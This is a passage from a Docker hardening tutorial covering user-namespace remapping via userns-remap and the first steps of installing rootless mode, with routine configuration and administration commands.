
As can be seen (Figure 32), this time the attempt at privilege escalation failed!
Both --security-opt="no-new-privileges=true" and --cap-drop=ALL enhance the security of the Docker environment. However, they function in different ways and can be used together to provide an additional layer of protection. In short, no-new-privileges prevents privilege escalation, while --cap-drop=ALL restricts the permissions of the running container, cutting off all privileges.
Privilege escalation and Linux namespaces
During the Docker hardening process, one of the most crucial aspects is to limit the risk of privilege escalation on Docker Host, which might arise from potential errors in the Docker Daemon configuration. We already mentioned this in several previous paragraphs. The Linux Namespaces mechanism, which is built into the Linux system kernel, is an effective tool serving this purpose.
Namespaces in the Linux system allow to isolate and separate system resources for processes, which in turn allows to have effective protection of the host system from the potentially harmful influence of applications running in containers. Each namespace functions like an independent layer, limiting the visibility and access to resources of the system for the processes operating within it.
Docker, utilizing Linux Namespaces, provides each container with its own isolated environment with dedicated network settings, file systems, users, and processes. All this allows containers to operate in parallel, without affecting each other, thus ensuring a high level of security and flexibility in managing host machine resources.
Despite existing security measures, there are situations where applications in a container must be run as root. Within the context of the container itself, this may be necessary and safe, however, it is crucial to ensure that these processes do not have root privileges on the Docker Host. This is possible by configuring the Docker Daemon to run containers as non-privileged users in the context of the host system.
Let’s check what this is about.

We will launch the first container by issuing the command docker run -itd --name ubuntu1 ubuntu:22.04.
We can gain access to the system shell and check the list of running processes. It requires the following commands to be issued: docker exec -it ubuntu1 bash and ps -u (Figure 33).

As you can see, processes running in a Docker container operate in the context of the root user. Even though such a solution is not recommended, in some cases it is necessary. As previously mentioned, there are processes that need to operate in this mode.
Now, we will use another Docker command, namely docker container top ubuntu1, to check how processes running in the container are mapped to Docker Host processes (Figure 34).

Our discovery, unfortunately, does not provide much optimism. Processes running in a container on Docker Host also operate in the context of the root user. This results in opening the door to significant risks in the event of a security vulnerability being detected. If an attacker discovers a way to “break out” of the container, they may gain unauthorized access to Docker Host. So, how can we minimize this risk? The answer is to implement the container isolation mechanism, known as “remapping”.

To activate this mechanism, we need to use the configuration parameter userns-remap and save the appropriate value in the daemon.json file. It’s worth remembering that by default, this file might not exist, so there might be a need to create it in the path /etc/docker/daemon.json. Docker Desktop users will be able to find the file in the path $HOME/.docker/daemon.json. The correct configuration is presented in Listing 21 (cat /etc/docker/daemon.json).
{
  "userns-remap": "default"
}
Listing 21. Contents of the daemon.json file
According to the Docker documentation, after setting the userns-remap parameter to default and restarting Docker, the system will automatically create a user named dockremap. The containers will be run in its context, not as root user.
After restarting the Docker Service (sudo service docker restart), it is a good idea to verify whether the dockremap user has actually been created and whether the Namespaces configuration has been saved in the Docker Host configuration files. This primarily refers to the /etc/subuid file (Figure 35).

Everything is in its place!
Now we will repeat the exercise related to running a container and executing a few commands (Listing 22).
docker run -itd --name ubuntu1 ubuntu:22.04
docker exec -it ubuntu1 bash

ps u
exit

docker container top ubuntu1
Listing 22. Restarting the container.
It seems once again that everything is in its place (Figure 36)!
We started the ubuntu1 container, and then checked whether the processes running in the container are still running in the root user context (within the container). A significant change, however, came after issuing the docker container top ubuntu1 command. We observe that now, after the changes, the container process is running on the Docker Host in the context of the newly created, unprivileged user dockeremap (Figure 37).

Such configuration significantly limits the possibility of privilege escalation in the Docker Host system.
More information about the Namespaces mechanism in the context of Docker can be found on this page:
Rootless mode
Reducing the risk of exploiting vulnerabilities in the Docker Daemon and in the running containers is crucial. Docker offers a “rootless” mode, which introduces an additional level of security. The main difference between this mode and the isolation methods described earlier is the lack of root privileges for the Docker Daemon on the Docker Host in the “rootless” mode. The entire Docker system then operates in the so-called “user space”.
Sounds impressive, right? Perhaps you are wondering why I discussed other methods before, when the “rootless” mode seems to be superior. Yes, this mode provides a higher level of security, but it is not without limitations. The current list of limitations can be found on the following page:
I will not delve too deeply into this, as it is a dynamic matter which will evolve with Docker development. However, it is worth noting that currently, using the “rootless” mode excludes the possibility of using AppArmor (I will discuss this tool in more detail in the next part of the article) and may require additional configuration steps if you plan to run containers with unusual settings. Before deciding on the implementation of the “rootless” mode, make sure you are familiar with the list of restrictions.
We are about to run the
dockerd-rootless-setuptool.sh script, which is distributed with the official Docker packages. If you installed Docker using the package provided by the creators of your distribution (e.g., docker.io), it might turn out that this script is not available, and you have to download it from https://get.docker.com/rootless.
Installing “Rootless” mode consists of two main steps. First, we need to disable the currently running Docker Daemon, and then restart the server (Listing 23, Figure 38).
sudo systemctl disable --now docker.service docker.socket
sudo reboot
Listing 23. Installing Rootless mode.

Then, we proceed to execute the dockerd-rootless-setuptool.sh script. If you have installed the official Docker package, you should find this script in the /usr/bin directory.
Before starting the installation, we still need to install the required dependencies. In the case of Ubuntu, this is the uidmap package (Listing 24).
sudo apt install -y uidmapListing 24. Installing the uidmap package.
However, before we proceed with installing the “Rootless” mode, it is worth paying attention to one important aspect. There is a high probability that an attempt to start the installation process at this point could result in an error or warning, with the content shown in Figure No. 39.

This means that each time we would have to manually run the Daemon, while issuing the command from the last line of Figure 39. This is an inconvenient and suboptimal solution. However, we can solve this problem by using a workaround proposed by one of the Docker users (Listing 25).
sudo apt install systemd-container
sudo machinectl shell reynard@
Listing 25. Installing the machinectl tool.
machinectl is a tool for interacting with machines and containers on a systemd compatible system.
Finally, the time has come to launch Rootless mode. We achieve this by entering the commands from Listing 26 (Figure 40):
cd /usr/bin
dockerd-rootless-setuptool.sh install
Listing 26. Starting the installation process of the Rootless mode.
